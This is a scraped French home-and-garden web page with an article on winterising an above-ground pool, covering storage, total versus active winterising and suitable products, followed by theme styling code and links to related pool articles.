<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_44 h1{font-family:Paytone One!important}.tdi_44 h2{font-family:Paytone One!important}.tdi_44 h3:not(.tds-locker-title){font-family:Paytone One!important}.tdi_44 h4{font-family:Paytone One!important}.tdi_44 h5{font-family:Paytone One!important}.tdi_44 h6{font-family:Paytone One!important}.tdi_44 li{font-family:Montserrat!important;font-size:16px!important;font-weight:400!important}.tdi_44 li:before{margin-top:1px;line-height:16px!important}.tdi_44 .tdb-block-inner blockquote p{font-family:Paytone One!important;font-size:30px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-0.5px!important;color:#f4f4f4}.tdi_44 .wp-caption-text,.tdi_44 figcaption{font-family:Paytone One!important;color:#999999}.tdi_44,.tdi_44 p{color:#000000}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:#158d93}.tdi_44 a:not(.wp-block-button__link){color:#f25a2e}.tdi_44 a:not(.wp-block-button__link):hover{color:#f26b2c}.tdi_44 .page-nav a,.tdi_44 .page-nav span,.tdi_44 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_44 li{font-size:14px!important}.tdi_44 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_44 img.aligncenter,.tdi_44 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Le but de couvrir votre <strong>piscine hors-sol</strong> est de la protéger. En effet, il est important de la couvrir, c’est dans ce sens que se font les opérations d&rsquo;hivernage. Certaines marques de piscine hors-sol peuvent supporter sans inquiétude les saisons de gel, mais quand d&rsquo;autres sont un peu moins robustes, il faut agir pour garder la<strong> piscine hors-sol</strong> <strong>dans de bonnes conditions</strong>. Voici nos conseils !</p>
<h2>Mettre votre piscine hors-sol de côté</h2>
<p>Durant la période de l&rsquo;hiver, <strong>certaines piscines hors-sol</strong> sont démontables complètement. Elles n’ont pas besoin d&rsquo;être mises dans des conditions spéciales, elles nécessitent simplement d&rsquo;être rangées pendant cette période pour qu&rsquo;elles ne soient pas touchées par le gel. Dans ce cas-là, vous n’aurez aucunement besoin de faire de l’hivernage, mais plutôt d&rsquo;une <strong>gestion des piscines autoportantes</strong> ou les piscines gonflables, par exemple, qui sont à la fin de l&rsquo;été rangées et mises à l&rsquo;écart durant toute la saison de l&rsquo;hiver. Dans ce sens, vous allez :</p>
<ul>
<li>
<p>Démonter le lot de votre piscine hors-sol ;</p>
</li>
<li>
<p>Récupérer sa structure dans sa forme primaire. </p>
</li>
</ul>
<p>Si vous décidez de la démonter pour la ranger durant la période de l&rsquo;hiver, vous devriez trouver une notice pour suivre les étapes afin de ne pas <strong>endommager la structure portante principale</strong> de votre piscine hors-sol. Quand vous rangez votre piscine d&rsquo;ailleurs, tentez de la mettre dans un environnement sec, qui ne permet pas à l&rsquo;humidité de s&rsquo;incruster, à l&rsquo;abri des animaux de compagnie ou encore loin des concentrations d&rsquo;insectes, c&rsquo;est-à-dire loin du jardin. </p>
<p>On vous conseille d&rsquo;être prudent quand vous faites l&rsquo;<strong>hivernage d&rsquo;une piscine hors-sol</strong>, car ce dernier est fortement influencé par le type et la marque de la piscine en question. C&rsquo;est pour cela qu&rsquo;on insiste sur la lecture de la notice qui vient avec votre piscine, pour que vous sachiez exactement comment procéder pour que l&rsquo;hivernage soit fait dans les conditions d&rsquo;entretien et de préservation que le fabricant a expliquées. </p>
<h2>Quelles sont les options d’hivernage de piscine hors-sol ?</h2>
<p>Quand vous achetez une piscine hors-sol ou autre, en général, vous allez la mettre dans votre jardin. Tout comme les piscines creusées, pour faire <strong>l&rsquo;hivernage des piscines hors-sol</strong>, basez-vous sur le même principe. Il y a deux types d&rsquo;hivernages :</p>
<ul>
<li>
<p>Premièrement, il y a un hivernage total : lors de celui-ci, vous fermez l’arrivée de l&rsquo;eau et vous laissez de votre piscine se reposer durant la période de l&rsquo;hiver ;</p>
</li>
<li>
<p>Puis il y a l’hivernage actif qui laisse l&rsquo;eau couler avec un entretien fait de manière un peu plus légère. </p>
</li>
</ul>
<h2>Quels produits d’hivernage pour piscine hors-sol utiliser ?</h2>
<p>Afin de <strong>réussir l’hivernage de votre piscine hors-so</strong>l, on vous fait suivre quelques étapes. La première chose à faire est de réaliser un traitement de choc à votre eau, utilisez un produit d&rsquo;hivernage dans votre piscine, laissez doucement nettoyer le filtre, gérez les débris importants. Une bâche pour <strong>protéger votre eau de piscine</strong> est utile contre les eaux pluviales et les différents débris qui viendraient se poser, passez un coup d&rsquo;œil rapide pour surveiller la couleur de la constitution de l’eau de votre piscine hors-sol. Voici des produits d’hivernage pour piscine hors-sol que vous pourriez utiliser :</p>
<ul>
<li>
<p>Flotteurs d’hivernage ; </p>
</li>
<li>
<p>Le Chloriklar de Bayrol ; </p>
</li>
<li>
<p>Puripool Super de Bayrol ; </p>
</li>
<li>
<p>Les bouchons d&rsquo;hivernage.</p>
</li>
</ul>
<p>Quel que soit le produit que vous souhaitez acheter, pour prendre en main <strong>l&rsquo;hivernage de votre piscine</strong>, sachez qu&rsquo;il doit être en accord avec les notions que vous aurez lues de la part des fabricants sur votre fiche, surtout concernant les matériaux et la protection des pH et du chlore dans l&rsquo;eau. Il est important de faire attention à ces paramètres, pour garder votre piscine hors-sol dans de bonnes conditions.</p>
</div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_48 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_48 .td-image-wrap{padding-bottom:120%}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}body .tdi_48 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_48 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_48 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_48 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_48 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_48 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_48 .entry-thumb,.tdi_48 .td-image-wrap:before,.tdi_48 .td-image-wrap:after,.tdi_48 .entry-thumb:before,.tdi_48 .entry-thumb:after{border-radius:8px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_48 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:10px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_48 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_48 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_48 .td-module-meta-info,.tdi_48 .td-next-prev-wrap{text-align:left}.tdi_48 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_48 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_48 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_48 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_48 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td-module-meta-info{padding:0 0 0 15px}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-module-meta-info{padding:0 0 0 10px}.tdi_48 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:0px;font-size:10px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td-module-meta-info{max-width:100%}.tdi_48 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_48 .td_module_wrap{float:right}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-14797","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":14797,"live_filter_cur_post_parent_id":0}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_flex_block_1";
block_tdi_48.post_count = "7";
block_tdi_48.found_posts = "21";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "3";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"></div><div id=tdi_48 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/fabriquer-abri-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment fabriquer un abri pour piscine hors-sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-fabriquer-un-abri-pour-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/fabriquer-abri-piscine-hors-sol.html"  rel="bookmark" title="Comment fabriquer un abri pour piscine hors-sol ?">Comment fabriquer un abri pour piscine hors-sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Si vous faites partie des bricoleurs expérimentés qui ne...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/fabriquer-abri-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-bois.html"  rel="bookmark" class="td-image-wrap " title="Comment installer une piscine hors-sol en bois ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-installer-une-piscine-hors-sol-en-bois-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-bois.html"  rel="bookmark" title="Comment installer une piscine hors-sol en bois ?">Comment installer une piscine hors-sol en bois ?</a></p>
                    
                    
                    <div class="td-excerpt">Choisir la bonne piscine hors-sol en bois pour vous...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/piscine-hors-sol-bois.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/installation-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment installer une piscine hors-sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-installer-une-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/installation-piscine-hors-sol.html"  rel="bookmark" title="Comment installer une piscine hors-sol ?">Comment installer une piscine hors-sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Les piscines hors-sol ont beaucoup évolué depuis leur conception...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/installation-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/filtration-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi équiper votre piscine hors-sol d&rsquo;un système de filtration ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/pourquoi-equiper-votre-piscine-hors-sol-dun-systeme-de-filtration-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/filtration-piscine-hors-sol.html"  rel="bookmark" title="Pourquoi équiper votre piscine hors-sol d&rsquo;un système de filtration ?">Pourquoi équiper votre piscine hors-sol d&rsquo;un système de filtration ?</a></p>
                    
                    
                    <div class="td-excerpt">Disposer d&#039;une piscine à assemblage facile chez soi est...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/filtration-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
